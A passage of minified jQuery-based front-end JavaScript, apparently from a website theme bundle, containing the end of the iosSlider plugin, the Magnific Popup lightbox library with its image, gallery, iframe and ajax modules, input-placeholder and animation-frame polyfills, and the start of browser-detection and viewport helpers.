a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:"default"});ia[b.sliderNumber]=!0})},unlock:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;a(b.scrollerNode).css({cursor:x});ia[b.sliderNumber]=!1})},getData:function(){return this.each(function(){var b=a(this).data("iosslider");return void 0==b||b.shortContent?!1:b})},autoSlidePause:function(){return this.each(function(){var b=a(this).data("iosslider");
if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!1;m.autoSlidePause(b.sliderNumber);return b})},autoSlidePlay:function(){return this.each(function(){var b=a(this).data("iosslider");if(void 0==b||b.shortContent)return!1;V[b.sliderNumber].autoSlide=!0;m.autoSlide(a(b.scrollerNode),a(b.slideNodes),X[b.sliderNumber],b.scrollbarClass,b.scrollbarWidth,b.stageWidth,b.scrollbarStageWidth,b.scrollMargin,b.scrollBorder,b.originalOffsets,b.childrenOffsets,b.slideNodeOuterWidths,b.sliderNumber,
b.infiniteSliderWidth,b.numberOfSlides,b.centeredSlideOffset,b.settings);return b})}};a.fn.iosSlider=function(b){if(ca[b])return ca[b].apply(this,Array.prototype.slice.call(arguments,1));if("object"!==typeof b&&b)a.error("invalid method call!");else return ca.init.apply(this,arguments)}})(jQuery);
(function(a){var b,c,d,e,f,l,g,t=function(){},y=!!window.jQuery,z=a(window),E=function(a,c){b.ev.on("mfp"+a+".mfp",c)},x=function(b,c,d,e){var h=document.createElement("div");return h.className="mfp-"+b,d&&(h.innerHTML=d),e?c&&c.appendChild(h):(h=a(h),c&&h.appendTo(c)),h},C=function(c,d){b.ev.triggerHandler("mfp"+c,d);b.st.callbacks&&(c=c.charAt(0).toLowerCase()+c.slice(1),b.st.callbacks[c]&&b.st.callbacks[c].apply(b,a.isArray(d)?d:[d]))},T=function(c){return c===g&&b.currTemplate.closeBtn||(b.currTemplate.closeBtn=
a(b.st.closeMarkup.replace("%title%",b.st.tClose)),g=c),b.currTemplate.closeBtn},V=function(){a.magnificPopup.instance||(b=new t,b.init(),a.magnificPopup.instance=b)},na=function(){var a=document.createElement("p").style,b=["ms","O","Moz","Webkit"];if(void 0!==a.transition)return!0;for(;b.length;)if(b.pop()+"Transition"in a)return!0;return!1};t.prototype={constructor:t,init:function(){var c=navigator.appVersion;b.isIE7=-1!==c.indexOf("MSIE 7.");b.isIE8=-1!==c.indexOf("MSIE 8.");b.isLowIE=b.isIE7||
b.isIE8;b.isAndroid=/android/gi.test(c);b.isIOS=/iphone|ipad|ipod/gi.test(c);b.supportsTransition=na();b.probablyMobile=b.isAndroid||b.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent);e=a(document);b.popupsCache={}},open:function(c){d||(d=a(document.body));var f;if(!1===c.isObj){b.items=c.items.toArray();b.index=0;var h,g=c.items;for(f=0;g.length>f;f++)if(h=g[f],h.parsed&&(h=h.el[0]),h===c.el[0]){b.index=f;break}}else b.items=a.isArray(c.items)?
c.items:[c.items],b.index=c.index||0;if(b.isOpen)return b.updateItemHTML(),void 0;b.types=[];l="";b.ev=c.mainEl&&c.mainEl.length?c.mainEl.eq(0):e;c.key?(b.popupsCache[c.key]||(b.popupsCache[c.key]={}),b.currTemplate=b.popupsCache[c.key]):b.currTemplate={};b.st=a.extend(!0,{},a.magnificPopup.defaults,c);b.fixedContentPos="auto"===b.st.fixedContentPos?!b.probablyMobile:b.st.fixedContentPos;b.st.modal&&(b.st.closeOnContentClick=!1,b.st.closeOnBgClick=!1,b.st.showCloseBtn=!1,b.st.enableEscapeKey=!1);
b.bgOverlay||(b.bgOverlay=x("bg").on("click.mfp",function(){b.close()}),b.wrap=x("wrap").attr("tabindex",-1).on("click.mfp",function(a){b._checkIfClose(a.target)&&b.close()}),b.container=x("container",b.wrap));b.contentContainer=x("content");b.st.preloader&&(b.preloader=x("preloader",b.container,b.st.tLoading));h=a.magnificPopup.modules;for(f=0;h.length>f;f++)g=h[f],g=g.charAt(0).toUpperCase()+g.slice(1),b["init"+g].call(b);C("BeforeOpen");b.st.showCloseBtn&&(b.st.closeBtnInside?(E("MarkupParse",
function(a,b,c,d){c.close_replaceWith=T(d.type)}),l+=" mfp-close-btn-in"):b.wrap.append(T()));b.st.alignTop&&(l+=" mfp-align-top");b.fixedContentPos?b.wrap.css({overflow:b.st.overflowY,overflowX:"hidden",overflowY:b.st.overflowY}):b.wrap.css({top:z.scrollTop(),position:"absolute"});(!1===b.st.fixedBgPos||"auto"===b.st.fixedBgPos&&!b.fixedContentPos)&&b.bgOverlay.css({height:e.height(),position:"absolute"});b.st.enableEscapeKey&&e.on("keyup.mfp",function(a){27===a.keyCode&&b.close()});z.on("resize.mfp",
function(){b.updateSize()});b.st.closeOnContentClick||(l+=" mfp-auto-cursor");l&&b.wrap.addClass(l);f=b.wH=z.height();h={};b.fixedContentPos&&b._hasScrollBar(f)&&(g=b._getScrollbarSize())&&(h.marginRight=g);b.fixedContentPos&&(b.isIE7?a("body, html").css("overflow","hidden"):h.overflow="hidden");g=b.st.mainClass;return b.isIE7&&(g+=" mfp-ie7"),g&&b._addClassToMFP(g),b.updateItemHTML(),C("BuildControls"),a("html").css(h),b.bgOverlay.add(b.wrap).prependTo(b.st.prependTo||d),b._lastFocusedEl=document.activeElement,
setTimeout(function(){b.content?(b._addClassToMFP("mfp-ready"),b._setFocus()):b.bgOverlay.addClass("mfp-ready");e.on("focusin.mfp",b._onFocusIn)},16),b.isOpen=!0,b.updateSize(f),C("Open"),c},close:function(){b.isOpen&&(C("BeforeClose"),b.isOpen=!1,b.st.removalDelay&&!b.isLowIE&&b.supportsTransition?(b._addClassToMFP("mfp-removing"),setTimeout(function(){b._close()},b.st.removalDelay)):b._close())},_close:function(){C("Close");var c="mfp-removing mfp-ready ";if(b.bgOverlay.detach(),b.wrap.detach(),
b.container.empty(),b.st.mainClass&&(c+=b.st.mainClass+" "),b._removeClassFromMFP(c),b.fixedContentPos)c={marginRight:""},b.isIE7?a("body, html").css("overflow",""):c.overflow="",a("html").css(c);e.off("keyup.mfp focusin.mfp");b.ev.off(".mfp");b.wrap.attr("class","mfp-wrap").removeAttr("style");b.bgOverlay.attr("class","mfp-bg");b.container.attr("class","mfp-container");!b.st.showCloseBtn||b.st.closeBtnInside&&!0!==b.currTemplate[b.currItem.type]||b.currTemplate.closeBtn&&b.currTemplate.closeBtn.detach();
b._lastFocusedEl&&a(b._lastFocusedEl).focus();b.currItem=null;b.content=null;b.currTemplate=null;b.prevHeight=0;C("AfterClose")},updateSize:function(a){b.isIOS?(a=document.documentElement.clientWidth/window.innerWidth*window.innerHeight,b.wrap.css("height",a),b.wH=a):b.wH=a||z.height();b.fixedContentPos||b.wrap.css("height",b.wH);C("Resize")},updateItemHTML:function(){var c=b.items[b.index];b.contentContainer.detach();b.content&&b.content.detach();c.parsed||(c=b.parseEl(b.index));var d=c.type;if(C("BeforeChange",
[b.currItem?b.currItem.type:"",d]),b.currItem=c,!b.currTemplate[d]){var e=b.st[d]?b.st[d].markup:!1;C("FirstMarkupParse",e);b.currTemplate[d]=e?a(e):!0}f&&f!==c.type&&b.container.removeClass("mfp-"+f+"-holder");e=b["get"+d.charAt(0).toUpperCase()+d.slice(1)](c,b.currTemplate[d]);b.appendContent(e,d);c.preloaded=!0;C("Change",c);f=c.type;b.container.prepend(b.contentContainer);C("AfterChange")},appendContent:function(a,c){(b.content=a)?b.st.showCloseBtn&&b.st.closeBtnInside&&!0===b.currTemplate[c]?
b.content.find(".mfp-close").length||b.content.append(T()):b.content=a:b.content="";C("BeforeAppend");b.container.addClass("mfp-"+c+"-holder");b.contentContainer.append(b.content)},parseEl:function(c){var d,e=b.items[c];if(e.tagName?e={el:a(e)}:(d=e.type,e={data:e,src:e.src}),e.el){for(var f=b.types,h=0;f.length>h;h++)if(e.el.hasClass("mfp-"+f[h])){d=f[h];break}e.src=e.el.attr("data-mfp-src");e.src||(e.src=e.el.attr("href"))}return e.type=d||b.st.type||"inline",e.index=c,e.parsed=!0,b.items[c]=e,
C("ElementParse",e),b.items[c]},addGroup:function(a,c){var d=function(d){d.mfpEl=this;b._openClick(d,a,c)};c||(c={});c.mainEl=a;c.items?(c.isObj=!0,a.off("click.magnificPopup").on("click.magnificPopup",d)):(c.isObj=!1,c.delegate?a.off("click.magnificPopup").on("click.magnificPopup",c.delegate,d):(c.items=a,a.off("click.magnificPopup").on("click.magnificPopup",d)))},_openClick:function(c,d,e){if((void 0!==e.midClick?e.midClick:a.magnificPopup.defaults.midClick)||2!==c.which&&!c.ctrlKey&&!c.metaKey){var f=
void 0!==e.disableOn?e.disableOn:a.magnificPopup.defaults.disableOn;if(f)if(a.isFunction(f)){if(!f.call(b))return!0}else if(f>z.width())return!0;c.type&&(c.preventDefault(),b.isOpen&&c.stopPropagation());e.el=a(c.mfpEl);e.delegate&&(e.items=d.find(e.delegate));b.open(e)}},updateStatus:function(a,d){if(b.preloader){c!==a&&b.container.removeClass("mfp-s-"+c);d||"loading"!==a||(d=b.st.tLoading);var e={status:a,text:d};C("UpdateStatus",e);a=e.status;d=e.text;b.preloader.html(d);b.preloader.find("a").on("click",
function(a){a.stopImmediatePropagation()});b.container.addClass("mfp-s-"+a);c=a}},_checkIfClose:function(c){if(!a(c).hasClass("mfp-prevent-close")){var d=b.st.closeOnContentClick,e=b.st.closeOnBgClick;if(d&&e||!b.content||a(c).hasClass("mfp-close")||b.preloader&&c===b.preloader[0])return!0;if(c===b.content[0]||a.contains(b.content[0],c)){if(d)return!0}else if(e&&a.contains(document,c))return!0;return!1}},_addClassToMFP:function(a){b.bgOverlay.addClass(a);b.wrap.addClass(a)},_removeClassFromMFP:function(a){this.bgOverlay.removeClass(a);
b.wrap.removeClass(a)},_hasScrollBar:function(a){return(b.isIE7?e.height():document.body.scrollHeight)>(a||z.height())},_setFocus:function(){(b.st.focus?b.content.find(b.st.focus).eq(0):b.wrap).focus()},_onFocusIn:function(c){return c.target===b.wrap[0]||a.contains(b.wrap[0],c.target)?void 0:(b._setFocus(),!1)},_parseMarkup:function(b,c,d){var e;d.data&&(c=a.extend(d.data,c));C("MarkupParse",[b,c,d]);a.each(c,function(a,c){if(void 0===c||!1===c)return!0;if(e=a.split("_"),1<e.length){var d=b.find(".mfp-"+
e[0]);if(0<d.length){var f=e[1];"replaceWith"===f?d[0]!==c[0]&&d.replaceWith(c):"img"===f?d.is("img")?d.attr("src",c):d.replaceWith('<img src="'+c+'" class="'+d.attr("class")+'" />'):d.attr(e[1],c)}}else b.find(".mfp-"+a).html(c)})},_getScrollbarSize:function(){if(void 0===b.scrollbarSize){var a=document.createElement("div");a.id="mfp-sbm";a.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;";document.body.appendChild(a);b.scrollbarSize=a.offsetWidth-a.clientWidth;
document.body.removeChild(a)}return b.scrollbarSize}};a.magnificPopup={instance:null,proto:t.prototype,modules:[],open:function(b,c){return V(),b=b?a.extend(!0,{},b):{},b.isObj=!0,b.index=c||0,this.instance.open(b)},close:function(){return a.magnificPopup.instance&&a.magnificPopup.instance.close()},registerModule:function(b,c){c.options&&(a.magnificPopup.defaults[b]=c.options);a.extend(this.proto,c.proto);this.modules.push(b)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",
closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}};a.fn.magnificPopup=function(c){V();var d=a(this);if("string"==typeof c)if("open"===c){var e,f=y?d.data("magnificPopup"):d[0].magnificPopup,g=parseInt(arguments[1],10)||
0;f.items?e=f.items[g]:(e=d,f.delegate&&(e=e.find(f.delegate)),e=e.eq(g));b._openClick({mfpEl:e},d,f)}else b.isOpen&&b[c].apply(b,Array.prototype.slice.call(arguments,1));else c=a.extend(!0,{},c),y?d.data("magnificPopup",c):d[0].magnificPopup=c,b.addGroup(d,c);return d};var X,F,aa,G=function(){aa&&(F.after(aa.addClass(X)).detach(),aa=null)};a.magnificPopup.registerModule("inline",{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){b.types.push("inline");
E("Close.inline",function(){G()})},getInline:function(c,d){if(G(),c.src){var e=b.st.inline,f=a(c.src);if(f.length){var g=f[0].parentNode;g&&g.tagName&&(F||(X=e.hiddenClass,F=x(X),X="mfp-"+X),aa=f.after(F).detach().removeClass(X));b.updateStatus("ready")}else b.updateStatus("error",e.tNotFound),f=a("<div>");return c.inlineElement=f,f}return b.updateStatus("ready"),b._parseMarkup(d,{},c),d}}});var r,A=function(){r&&d.removeClass(r);b.req&&b.req.abort()};a.magnificPopup.registerModule("ajax",{options:{settings:null,
cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){b.types.push("ajax");r=b.st.ajax.cursor;E("Close.ajax",A);E("BeforeChange.ajax",A)},getAjax:function(c){r&&d.addClass(r);b.updateStatus("loading");var e=a.extend({url:c.src,success:function(e,f,g){e={data:e,xhr:g};C("ParseAjax",e);b.appendContent(a(e.data),"ajax");c.finished=!0;r&&d.removeClass(r);b._setFocus();setTimeout(function(){b.wrap.addClass("mfp-ready")},16);b.updateStatus("ready");
C("AjaxContentAdded")},error:function(){r&&d.removeClass(r);c.finished=c.loadError=!0;b.updateStatus("error",b.st.ajax.tError.replace("%url%",c.src))}},b.st.ajax.settings);return b.req=a.ajax(e),""}}});var ba,ia=function(c){if(c.data&&void 0!==c.data.title)return c.data.title;var d=b.st.image.titleSrc;if(d){if(a.isFunction(d))return d.call(b,c);if(c.el)return c.el.attr(d)||""}return""};a.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var a=b.st.image;b.types.push("image");E("Open.image",function(){"image"===b.currItem.type&&a.cursor&&d.addClass(a.cursor)});E("Close.image",function(){a.cursor&&d.removeClass(a.cursor);z.off("resize.mfp")});E("Resize.image",b.resizeImage);b.isLowIE&&E("AfterChange",b.resizeImage)},resizeImage:function(){var a=b.currItem;if(a&&a.img&&b.st.image.verticalFit){var c=
0;b.isLowIE&&(c=parseInt(a.img.css("padding-top"),10)+parseInt(a.img.css("padding-bottom"),10));a.img.css("max-height",b.wH-c)}},_onImageHasSize:function(a){a.img&&(a.hasSize=!0,ba&&clearInterval(ba),a.isCheckingImgSize=!1,C("ImageHasSize",a),a.imgHidden&&(b.content&&b.content.removeClass("mfp-loading"),a.imgHidden=!1))},findImageSize:function(a){var c=0,d=a.img[0],e=function(f){ba&&clearInterval(ba);ba=setInterval(function(){return 0<d.naturalWidth?(b._onImageHasSize(a),void 0):(200<c&&clearInterval(ba),
c++,3===c?e(10):40===c?e(50):100===c&&e(500),void 0)},f)};e(1)},getImage:function(c,d){var e=0,f=function(){c&&(c.img[0].complete?(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("ready")),c.hasSize=!0,c.loaded=!0,C("ImageLoadComplete")):(e++,200>e?setTimeout(f,100):g()))},g=function(){c&&(c.img.off(".mfploader"),c===b.currItem&&(b._onImageHasSize(c),b.updateStatus("error",h.tError.replace("%url%",c.src))),c.hasSize=!0,c.loaded=!0,c.loadError=!0)},h=b.st.image,l=d.find(".mfp-img");
if(l.length){var n=document.createElement("img");n.className="mfp-img";c.img=a(n).on("load.mfploader",f).on("error.mfploader",g);n.src=c.src;l.is("img")&&(c.img=c.img.clone());n=c.img[0];0<n.naturalWidth?c.hasSize=!0:n.width||(c.hasSize=!1)}return b._parseMarkup(d,{title:ia(c),img_replaceWith:c.img},c),b.resizeImage(),c.hasSize?(ba&&clearInterval(ba),c.loadError?(d.addClass("mfp-loading"),b.updateStatus("error",h.tError.replace("%url%",c.src))):(d.removeClass("mfp-loading"),b.updateStatus("ready")),
d):(b.updateStatus("loading"),c.loading=!0,c.hasSize||(c.imgHidden=!0,d.addClass("mfp-loading"),b.findImageSize(c)),d)}}});var m;a.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(a){return a.is("img")?a:a.find("img")}},proto:{initZoom:function(){var a,c=b.st.zoom;if(c.enabled&&b.supportsTransition){var d,e,f=c.duration,g=function(a){a=a.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image");var b={position:"fixed",
zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"};return b["-webkit-transition"]=b["-moz-transition"]=b["-o-transition"]=b.transition="all "+c.duration/1E3+"s "+c.easing,a.css(b),a},l=function(){b.content.css("visibility","visible")};E("BuildControls.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.content.css("visibility","hidden"),a=b._getItemToZoom(),!a)return l(),void 0;e=g(a);e.css(b._getOffset());b.wrap.append(e);d=setTimeout(function(){e.css(b._getOffset(!0));d=setTimeout(function(){l();
setTimeout(function(){e.remove();a=e=null;C("ZoomAnimationEnded")},16)},f)},16)}});E("BeforeClose.zoom",function(){if(b._allowZoom()){if(clearTimeout(d),b.st.removalDelay=f,!a){if(a=b._getItemToZoom(),!a)return;e=g(a)}e.css(b._getOffset(!0));b.wrap.append(e);b.content.css("visibility","hidden");setTimeout(function(){e.css(b._getOffset())},16)}});E("Close.zoom",function(){b._allowZoom()&&(l(),e&&e.remove(),a=null)})}},_allowZoom:function(){return"image"===b.currItem.type},_getItemToZoom:function(){return b.currItem.hasSize?
b.currItem.img:!1},_getOffset:function(c){var d=c?b.currItem.img:b.st.zoom.opener(b.currItem.el||b.currItem);c=d.offset();var e=parseInt(d.css("padding-top"),10),f=parseInt(d.css("padding-bottom"),10);c.top-=a(window).scrollTop()-e;d={width:d.width(),height:(y?d.innerHeight():d[0].offsetHeight)-f-e};return(void 0===m&&(m=void 0!==document.createElement("p").style.MozTransform),m)?d["-moz-transform"]=d.transform="translate("+c.left+"px,"+c.top+"px)":(d.left=c.left,d.top=c.top),d}}});var ca=function(a){if(b.currTemplate.iframe){var c=
b.currTemplate.iframe.find("iframe");c.length&&(a||(c[0].src="//about:blank"),b.isIE8&&c.css("display",a?"block":"none"))}};a.magnificPopup.registerModule("iframe",{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},
gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){b.types.push("iframe");E("BeforeChange",function(a,b,c){b!==c&&("iframe"===b?ca():"iframe"===c&&ca(!0))});E("Close.iframe",function(){ca()})},getIframe:function(c,d){var e=c.src,f=b.st.iframe;a.each(f.patterns,function(){return-1<e.indexOf(this.index)?(this.id&&(e="string"==typeof this.id?e.substr(e.lastIndexOf(this.id)+this.id.length,e.length):this.id.call(this,e)),e=this.src.replace("%id%",e),!1):void 0});var g=
{};return f.srcAction&&(g[f.srcAction]=e),b._parseMarkup(d,g,c),b.updateStatus("ready"),d}}});var H=function(a){var c=b.items.length;return a>c-1?a-c:0>a?c+a:a},D=function(a,b,c){return a.replace(/%curr%/gi,b+1).replace(/%total%/gi,c)};a.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",
tCounter:"%curr% of %total%"},proto:{initGallery:function(){var c=b.st.gallery,d=!!a.fn.mfpFastClick;return b.direction=!0,c&&c.enabled?(l+=" mfp-gallery",E("Open.mfp-gallery",function(){c.navigateByImgClick&&b.wrap.on("click.mfp-gallery",".mfp-img",function(){return 1<b.items.length?(b.next(),!1):void 0});e.on("keydown.mfp-gallery",function(a){37===a.keyCode?b.prev():39===a.keyCode&&b.next()})}),E("UpdateStatus.mfp-gallery",function(a,c){c.text&&(c.text=D(c.text,b.currItem.index,b.items.length))}),
E("MarkupParse.mfp-gallery",function(a,d,e,f){a=b.items.length;e.counter=1<a?D(c.tCounter,f.index,a):""}),E("BuildControls.mfp-gallery",function(){if(1<b.items.length&&c.arrows&&!b.arrowLeft){var e=c.arrowMarkup,f=b.arrowLeft=a(e.replace(/%title%/gi,c.tPrev).replace(/%dir%/gi,"left")).addClass("mfp-prevent-close");e=b.arrowRight=a(e.replace(/%title%/gi,c.tNext).replace(/%dir%/gi,"right")).addClass("mfp-prevent-close");var g=d?"mfpFastClick":"click";f[g](function(){b.prev()});e[g](function(){b.next()});
b.isIE7&&(x("b",f[0],!1,!0),x("a",f[0],!1,!0),x("b",e[0],!1,!0),x("a",e[0],!1,!0));b.container.append(f.add(e))}}),E("Change.mfp-gallery",function(){b._preloadTimeout&&clearTimeout(b._preloadTimeout);b._preloadTimeout=setTimeout(function(){b.preloadNearbyImages();b._preloadTimeout=null},16)}),E("Close.mfp-gallery",function(){e.off(".mfp-gallery");b.wrap.off("click.mfp-gallery");b.arrowLeft&&d&&b.arrowLeft.add(b.arrowRight).destroyMfpFastClick();b.arrowRight=b.arrowLeft=null}),void 0):!1},next:function(){b.direction=
!0;b.index=H(b.index+1);b.updateItemHTML()},prev:function(){b.direction=!1;b.index=H(b.index-1);b.updateItemHTML()},goTo:function(a){b.direction=a>=b.index;b.index=a;b.updateItemHTML()},preloadNearbyImages:function(){var a=b.st.gallery.preload;var c=Math.min(a[0],b.items.length),d=Math.min(a[1],b.items.length);for(a=1;(b.direction?d:c)>=a;a++)b._preloadItem(b.index+a);for(a=1;(b.direction?c:d)>=a;a++)b._preloadItem(b.index-a)},_preloadItem:function(c){if(c=H(c),!b.items[c].preloaded){var d=b.items[c];
d.parsed||(d=b.parseEl(c));C("LazyLoad",d);"image"===d.type&&(d.img=a('<img class="mfp-img" />').on("load.mfploader",function(){d.hasSize=!0}).on("error.mfploader",function(){d.hasSize=!0;d.loadError=!0;C("LazyLoadError",d)}).attr("src",d.src));d.preloaded=!0}}}});a.magnificPopup.registerModule("retina",{options:{replaceSrc:function(a){return a.src.replace(/\.\w+$/,function(a){return"@2x"+a})},ratio:1},proto:{initRetina:function(){if(1<window.devicePixelRatio){var a=b.st.retina,c=a.ratio;c=isNaN(c)?
c():c;1<c&&(E("ImageHasSize.retina",function(a,b){b.img.css({"max-width":b.img[0].naturalWidth/c,width:"100%"})}),E("ElementParse.retina",function(b,d){d.src=a.replaceSrc(d,c)}))}}}});(function(){var b="ontouchstart"in window,c=function(){z.off("touchmove"+d+" touchend"+d)},d=".mfpFastClick";a.fn.mfpFastClick=function(e){return a(this).each(function(){var f,g=a(this);if(b){var l,h,k,t,m,n;g.on("touchstart"+d,function(a){t=!1;n=1;m=a.originalEvent?a.originalEvent.touches[0]:a.touches[0];h=m.clientX;
k=m.clientY;z.on("touchmove"+d,function(a){m=a.originalEvent?a.originalEvent.touches:a.touches;n=m.length;m=m[0];(10<Math.abs(m.clientX-h)||10<Math.abs(m.clientY-k))&&(t=!0,c())}).on("touchend"+d,function(a){c();t||1<n||(f=!0,a.preventDefault(),clearTimeout(l),l=setTimeout(function(){f=!1},1E3),e())})})}g.on("click"+d,function(){f||e()})})};a.fn.destroyMfpFastClick=function(){a(this).off("touchstart"+d+" click"+d);b&&z.off("touchmove"+d+" touchend"+d)}})();V()})(window.jQuery||window.Zepto);
(function(a,b,c){function d(a){var b={},d=/^jQuery\d+$/;c.each(a.attributes,function(a,c){c.specified&&!d.test(c.name)&&(b[c.name]=c.value)});return b}function e(a,b){var d=c(this);if(this.value==d.attr("placeholder")&&d.hasClass("placeholder"))if(d.data("placeholder-password")){d=d.hide().next().show().attr("id",d.removeAttr("id").data("placeholder-id"));if(!0===a)return d[0].value=b;d.focus()}else this.value="",d.removeClass("placeholder"),this==l()&&this.select()}function f(){var a=c(this),b=this.id;
if(""==this.value){if("password"==this.type){if(!a.data("placeholder-textinput")){try{var f=a.clone().attr({type:"text"})}catch(V){f=c("<input>").attr(c.extend(d(this),{type:"text"}))}f.removeAttr("name").data({"placeholder-password":a,"placeholder-id":b}).bind("focus.placeholder",e);a.data({"placeholder-textinput":f,"placeholder-id":b}).before(f)}a=a.removeAttr("id").hide().prev().attr("id",b).show()}a.addClass("placeholder");a[0].value=a.attr("placeholder")}else a.removeClass("placeholder")}function l(){try{return b.activeElement}catch(x){}}
var g="placeholder"in b.createElement("input"),t="placeholder"in b.createElement("textarea"),y=c.fn,z=c.valHooks,E=c.propHooks;g&&t?(y=y.placeholder=function(){return this},y.input=y.textarea=!0):(y=y.placeholder=function(){this.filter((g?"textarea":":input")+"[placeholder]").not(".placeholder").bind({"focus.placeholder":e,"blur.placeholder":f}).data("placeholder-enabled",!0).trigger("blur.placeholder");return this},y.input=g,y.textarea=t,y={get:function(a){var b=c(a),d=b.data("placeholder-password");
return d?d[0].value:b.data("placeholder-enabled")&&b.hasClass("placeholder")?"":a.value},set:function(a,b){var d=c(a),g=d.data("placeholder-password");if(g)return g[0].value=b;if(!d.data("placeholder-enabled"))return a.value=b;""==b?(a.value=b,a!=l()&&f.call(a)):d.hasClass("placeholder")?e.call(a,!0,b)||(a.value=b):a.value=b;return d}},g||(z.input=y,E.value=y),t||(z.textarea=y,E.value=y),c(function(){c(b).delegate("form","submit.placeholder",function(){var a=c(".placeholder",this).each(e);setTimeout(function(){a.each(f)},
10)})}),c(a).bind("beforeunload.placeholder",function(){c(".placeholder").each(function(){this.value=""})}))})(this,document,jQuery);
(function(){for(var a=0,b=["ms","moz","webkit","o"],c=0;c<b.length&&!window.requestAnimationFrame;++c)window.requestAnimationFrame=window[b[c]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[b[c]+"CancelAnimationFrame"]||window[b[c]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(b,c){var d=(new Date).getTime(),e=Math.max(0,16-(d-a)),g=window.setTimeout(function(){b(d+e)},e);a=d+e;return g});window.cancelAnimationFrame||(window.cancelAnimationFrame=
function(a){clearTimeout(a)})})();var tdDetect={};
(function(){tdDetect={isIe8:!1,isIe9:!1,isIe10:!1,isIe11:!1,isIe:!1,isSafari:!1,isChrome:!1,isIpad:!1,isTouchDevice:!1,hasHistory:!1,isPhoneScreen:!1,isIos:!1,isAndroid:!1,isOsx:!1,isFirefox:!1,isWinOs:!1,isMobileDevice:!1,htmlJqueryObj:null,runIsPhoneScreen:function(){(768>jQuery(window).width()||768>jQuery(window).height())&&!1===tdDetect.isIpad?tdDetect.isPhoneScreen=!0:tdDetect.isPhoneScreen=!1},set:function(a,b){tdDetect[a]=b}};tdDetect.htmlJqueryObj=jQuery("html");-1!==navigator.appVersion.indexOf("Win")&&
tdDetect.set("isWinOs",!0);"ontouchstart"in window&&!tdDetect.isWinOs&&tdDetect.set("isTouchDevice",!0);tdDetect.htmlJqueryObj.is(".ie8")&&(tdDetect.set("isIe8",!0),tdDetect.set("isIe",!0));tdDetect.htmlJqueryObj.is(".ie9")&&(tdDetect.set("isIe9",!0),tdDetect.set("isIe",!0));-1<navigator.userAgent.indexOf("MSIE 10.0")&&(tdDetect.set("isIe10",!0),tdDetect.set("isIe",!0));navigator.userAgent.match(/Trident.*rv:11\./)&&tdDetect.set("isIe11",!0);window.history&&window.history.pushState&&tdDetect.set("hasHistory",
!0);-1!==navigator.userAgent.indexOf("Safari")&&-1===navigator.userAgent.indexOf("Chrome")&&tdDetect.set("isSafari",!0);/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())&&tdDetect.set("isChrome",!0);null!==navigator.userAgent.match(/iPad/i)&&tdDetect.set("isIpad",!0);/(iPad|iPhone|iPod)/g.test(navigator.userAgent)&&tdDetect.set("isIos",!0);/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&tdDetect.set("isMobileDevice",!0);tdDetect.runIsPhoneScreen();
-1<navigator.userAgent.toLowerCase().indexOf("android")&&tdDetect.set("isAndroid",!0);-1!==navigator.userAgent.indexOf("Mac OS X")&&tdDetect.set("isOsx",!0);-1!==navigator.userAgent.indexOf("Firefox")&&tdDetect.set("isFirefox",!0)})();var tdViewport={};
(function(){tdViewport={INTERVAL_INITIAL_INDEX:-1,_currentIntervalIndex:tdViewport.INTERVAL_INITIAL_INDEX,_intervalList:[],init:function(){if("undefined"!==typeof window.td_viewport_interval_list&&Array===window.td_viewport_interval_list.constructor){for(var a=0;a<window.td_viewport_interval_list.length;a++){var b=new tdViewport.item,c=window.td_viewport_interval_list[a];if(!c.hasOwnProperty("limitBottom")||!c.hasOwnProperty("sidebarWidth"))break;b.limitBottom=c.limitBottom;b.sidebarWidth=c.sidebarWidth;
